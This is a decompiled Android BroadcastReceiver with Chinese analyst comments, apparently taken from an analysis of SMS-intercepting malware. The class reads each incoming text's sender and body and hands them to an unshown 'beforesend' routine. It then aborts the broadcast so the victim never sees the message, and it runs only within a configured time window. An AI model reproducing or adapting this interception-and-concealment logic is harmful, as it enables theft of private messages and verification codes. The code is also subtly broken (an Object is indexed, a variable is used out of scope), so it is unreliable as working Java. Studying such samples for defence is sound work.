 public class SMSReceiver extends BroadcastReceiver {
    public SMSReceiver() {
        super();
    }

    public void onReceive(Context context, Intent intent) {
        SMSutils.ptintLog(context, "#SmsReceiver#onReceive" + intent.getAction());  // 用于调试的日志输出
        if(!"android.provider.Telephony.SMS_RECEIVED".equals(intent.getAction())) {
            SMSutils.a(context, this);
            SMSutils.a(context);
        }
        else {
            Bundle bundle = intent.getExtras();
            if(bundle != null) {
                if(!SMSutils.judgetime(context)) {
                    SMSutils.ptintLog(context, "#SmsReceiver#时间不在运行范围");
                }
                else {
                    Object smsmessage = bundle.get("pdus");
                    int length = smsmessage.length;
                    String messagetext = "";
                    int i = 0;
                    String phonenumber;
                    for(phonenumber = ""; i < length; phonenumber = sourceaddress) {
                        SmsMessage temp = SmsMessage.createFromPdu(smsmessage[i]);
                        String sourceaddress = temp.getOriginatingAddress();  // 获取发件人的手机号
                        messagetext = String.valueOf(messagetext) + temp.getMessageBody();  // 获取短信内容
                        ++i;
                    }

                    SMSutils.beforesend(context, phonenumber, messagetext);  // 将获取到的短信传给beforesend()处理
                    this.abortBroadcast();  // 截断收到短信时的广播
                }
            }
        }
    }
}